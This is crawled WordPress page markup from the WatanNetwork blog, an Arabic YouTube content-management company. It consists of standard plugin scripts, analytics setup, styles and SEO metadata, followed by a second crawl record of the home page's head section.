<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=2.6.6' id='powerkit-justified-gallery-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lazyload/public/js/lazysizes.config.js?ver=5.9.12' id='lazysizes.config-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lazyload/public/js/lazysizes.min.js?ver=5.9.12' id='lazysizes-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=2.6.6' id='glightbox-js'></script>
<script type='text/javascript' id='powerkit-lightbox-js-extra'>
/* <![CDATA[ */
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img,.single .post-media img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=2.6.6' id='powerkit-lightbox-js'></script>
<script type='text/javascript' id='powerkit-opt-in-forms-js-extra'>
/* <![CDATA[ */
var opt_in = {"ajax_url":"https:\/\/watannetwork.com\/blog\/wp-admin\/admin-ajax.php","warning_privacy":"Please confirm that you agree with our policies."};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/opt-in-forms/public/js/public-powerkit-opt-in-forms.js?ver=2.6.6' id='powerkit-opt-in-forms-js'></script>
<script type='text/javascript' async="async" defer="defer" src='//assets.pinterest.com/js/pinit.js?ver=5.9.12' id='powerkit-pinterest-js'></script>
<script type='text/javascript' id='powerkit-pin-it-js-extra'>
/* <![CDATA[ */
var powerkit_pinit_localize = {"image_selectors":".entry-content img","exclude_selectors":".pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.pk-subscribe-image,.wp-block-cover,.pk-block-posts","only_hover":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=2.6.6' id='powerkit-pin-it-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=2.6.6' id='powerkit-scroll-to-top-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/share-buttons/public/js/public-powerkit-share-buttons.js?ver=2.6.6' id='powerkit-share-buttons-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/slider-gallery/public/js/flickity.pkgd.min.js?ver=2.6.6' id='flickity-js'></script>
<script type='text/javascript' id='powerkit-slider-gallery-js-extra'>
/* <![CDATA[ */
var powerkit_sg_flickity = {"page_info_sep":" of "};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=2.6.6' id='powerkit-slider-gallery-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/themes/squaretype/js/colcade.js?ver=0.2.0' id='colcade-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/themes/squaretype/js/ofi.min.js?ver=3.2.3' id='object-fit-images-js'></script>
<script type='text/javascript' id='csco-scripts-js-extra'>
/* <![CDATA[ */
var csco_ajax_pagination = {"type":"ajax_restapi","nonce":"14ff53f6de","url":"https:\/\/watannetwork.com\/blog\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/watannetwork.com\/blog\/index.php?rest_route=\/csco\/v1\/more-posts","posts_per_page":"10","query_data":"{\"location\":\"home\",\"infinite_load\":false,\"query_vars\":{\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[1875],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"49f47c948536c05fb3145f9e3a863558\":[1875],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"},\"in_the_loop\":false,\"is_single\":false,\"is_page\":false,\"is_archive\":false,\"is_author\":false,\"is_category\":false,\"is_tag\":false,\"is_tax\":false,\"is_home\":true,\"is_singular\":false}","translation":{"load_more":"Load More"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/themes/squaretype/js/scripts.js?ver=1.0.0' id='csco-scripts-js'></script>
<script type='text/javascript' id='swp-live-search-client-js-extra'>
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/watannetwork.com\/blog\/wp-admin\/admin-ajax.php","origin_id":0,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.6.1' id='swp-live-search-client-js'></script>
	<script type="text/javascript">
		"use strict";

		(function($) {

			$( window ).on( 'load', function() {

				// Get all links.
				var powerkitSLinksIds = [];

				var powerkitSLinksRestBox = $( '.pk-social-links-mode-rest' );

				// Generate links Ids.
				$( powerkitSLinksRestBox ).each( function( index, wrap ) {

					if ( ! $( wrap ).hasClass( 'pk-social-links-counts-disabled' ) ) {

						$( wrap ).find( '.pk-social-links-item' ).each( function() {
							if ( $( this ).attr( 'data-id' ).length > 0 ) {
								powerkitSLinksIds.push( $( this ).attr( 'data-id' ) );
							}
						});
					}
				});

				// Generate links data.
				var powerkitSLinksData = {};

				if( powerkitSLinksIds.length > 0 ) {
					powerkitSLinksData = { 'ids' : powerkitSLinksIds.join() };
				}

				// Check data.
				if ( ! Object.entries( powerkitSLinksData ).length ) {
					return;
				}

				// Get results by REST API.
				$.ajax({
					type: 'GET',
					url: 'https://watannetwork.com/blog/wp-json/social-counts/v1/get-counts',
					data: powerkitSLinksData,
					beforeSend: function(){

						// Add Loading Class.
						powerkitSLinksRestBox.addClass( 'pk-social-links-loading' );
					},
					success: function( response ) {

						if ( ! $.isEmptyObject( response ) && ! response.hasOwnProperty( 'code' ) ) {

							// SLinks loop.
							$.each( response, function( index, data ) {

								// Find Bsa Item.
								var powerkitSLinksItem = powerkitSLinksRestBox.find( '.pk-social-links-item[data-id="' + index + '"]');

								// Set Class.
								if ( data.hasOwnProperty( 'class' ) ) {
									powerkitSLinksItem.addClass( data.class );
								}

								// Set Count.
								if ( data.hasOwnProperty( 'result' ) && data.result !== null && data.result.hasOwnProperty( 'count' ) ) {

									if ( data.result.count ) {
										// Class Item.
										powerkitSLinksItem.removeClass( 'pk-social-links-no-count' ).addClass( 'pk-social-links-item-count' );

										// Count item.
										powerkitSLinksItem.find( '.pk-social-links-count' ).not( '.pk-tippy' ).html( data.result.count );
									}
								} else {
									powerkitSLinksItem.addClass( 'pk-social-links-no-count' );
								}

							});
						}

						// Remove Loading Class.
						powerkitSLinksRestBox.removeClass( 'pk-social-links-loading' );
					},
					error: function() {

						// Remove Loading Class.
						powerkitSLinksRestBox.removeClass( 'pk-social-links-loading' );
					}
				});
			});

		})(jQuery);
	</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://watannetwork.com/blog/wp-json/social-share/v1/get-shares?ids=facebook%2Ctwitter%2Cpinterest%2Cmail%2Cwhatsapp%2Cfb-messenger%2Cviber&post_id=1491&url=https%3A%2F%2Fwatannetwork.com%2Fblog%2F%3Fp%3D1491
body_size: 26150
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WatanNetwork Blog | مدونة شبكة وطن WatanNetwork - شبكة وطن</title>
	<meta name="description" content="Global YouTube Solutions For Content Owners. We Protect, Manage and Monetize your Content on YouTube." />
	<link rel="canonical" href="https://watannetwork.com/blog" />
	<link rel="next" href="https://watannetwork.com/blog?page=2" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="WatanNetwork - شبكة وطن" />
	<meta property="og:description" content="Global YouTube Solutions For Content Owners. We Protect, Manage and Monetize your Content on YouTube." />
	<meta property="og:url" content="https://watannetwork.com/blog" />
	<meta property="og:site_name" content="WatanNetwork Blog | مدونة شبكة وطن" />
	<meta property="og:image" content="https://watannetwork.com/blog/wp-content/uploads/2019/04/WatanNetwork2016Shape.png" />
	<meta property="og:image:width" content="1298" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@watannetwork" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="WatanNetwork Blog | مدونة شبكة وطن &laquo; الخلاصة" href="https://watannetwork.com/blog/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="WatanNetwork Blog | مدونة شبكة وطن &laquo; خلاصة التعليقات" href="https://watannetwork.com/blog/?feed=comments-rss2" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/watannetwork.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='alternate stylesheet' id='powerkit-icons-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=2.6.6' type='text/css' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/assets/css/powerkit-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://watannetwork.com/blog/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://watannetwork.com/blog/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://watannetwork.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-author-box-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements-rtl.css?ver=2.6.6' type='text/css' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-facebook-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-instagram-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-lazyload-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lazyload/public/css/public-powerkit-lazyload.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='glightbox-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-opt-in-forms-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/opt-in-forms/public/css/public-powerkit-opt-in-forms-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-share-buttons-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/share-buttons/public/css/public-powerkit-share-buttons-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-social-links-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-twitter-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-rtl-css'  href='https://watannetwork.com/blog/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about-rtl.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='csco-custom-fonts-css'  href='https://watannetwork.com/blog/wp-content/themes/squaretype/css/custom-fonts-async.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='csco-styles-rtl-css'  href='https://watannetwork.com/blog/wp-content/themes/squaretype/style-rtl.css?ver=1.0.0' type='text/css' media='all' />
<style id='csco-styles-inline-css' type='text/css'>
.title-block:after { background: #000000; }
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='searchwp-live-search-css'  href='https://watannetwork.com/blog/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.css?ver=1.6.1' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var csco_mega_menu = {"rest_url":"https:\/\/watannetwork.com\/blog\/index.php?rest_route=\/csco\/v1\/menu-posts"};
/* ]]> */
</script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://watannetwork.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id&#038;ver=5.9.12' id='wk-analytics-script-js'></script>
<script type='text/javascript' id='wk-analytics-script-js-after'>
function shouldTrack(){
var trackLoggedIn = false;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Analytics
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', { 'anonymize_ip': true });
}
</script>
<link rel="https://api.w.org/" href="https://watannetwork.com/blog/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://watannetwork.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://watannetwork.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />


<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/watannetwork.com\/blog","headline":"WatanNetwork Blog | مدونة شبكة وطن","description":"The Official WatanNetwork Blog"},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/watannetwork.com\/blog","headline":"WatanNetwork Blog | مدونة شبكة وطن","description":"The Official WatanNetwork Blog"}]</script>



